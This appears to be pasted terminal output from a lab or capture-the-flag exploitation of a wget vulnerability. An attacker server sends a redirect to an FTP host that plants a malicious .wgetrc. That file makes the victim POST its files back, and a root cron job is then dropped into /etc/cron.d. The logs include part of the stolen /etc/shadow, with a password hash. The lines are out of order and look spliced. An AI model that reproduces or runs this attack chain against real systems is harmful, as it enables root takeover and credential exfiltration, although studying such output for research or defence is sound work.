 RuntimeWarning)
[I 2020-06-11 14:00:06] >>> starting FTP server on 0.0.0.0:21, pid=27915 <<<
[I 2020-06-11 14:00:06] concurrency model: async
[I 2020-06-11 14:00:06] masquerade (NAT) address: None
[I 2020-06-11 14:00:06] passive ports: None
[I 2020-06-11 14:37:24] 10.10.10.55:45024-[] FTP session opened (connect)
[I 2020-06-11 14:38:01] 10.0.3.133:54076-[] FTP session opened (connect)
[I 2020-06-11 14:38:01] 10.0.3.133:54076-[anonymous] USER 'anonymous' logged in.
[I 2020-06-11 14:38:01] 10.0.3.133:54076-[anonymous] RETR /dev/shm/.wgetrc completed=
[I 2020-06-11 14:38:01] 10.0.3.133:54076-[anonymous] FTP session closed (disconnect)
[I 2020-06-11 14:42:01] 10.0.3.133:54088-[] FTP session opened (connect)
[I 2020-06-11 14:42:01] 10.0.3.133:54088-[anonymous] USER 'anonymous' logged in.
[I 2020-06-11 14:42:01] 10.0.3.133:54088-[anonymous] RETR /dev/shm/.wgetrc completed=
[I 2020-06-11 14:42:01] 10.0.3.133:54088-[anonymous] FTP session closed (disconnect)
kali@kali: ~
_apt:*:17366:0:99999:7:::
sshd:*:17366:0:99999:7:::
ubuntu:$6$edpgQgfs$CcJqGkt.zKOsMx1LCTCvqXyHCzvyCy1nsEg9pq1.dCUizK/98r4bNtLueQr4iv
ipOiNlcpX26EqBTVD2o8w4h0:17368:0:99999:7:::
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because
of .wgetrc we injected in the GET first response)
10.0.3.133 - - [11/Jun/2020 14:40:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute!
:)
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [11/Jun/2020 14:42:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.10.55:21/.wgetrc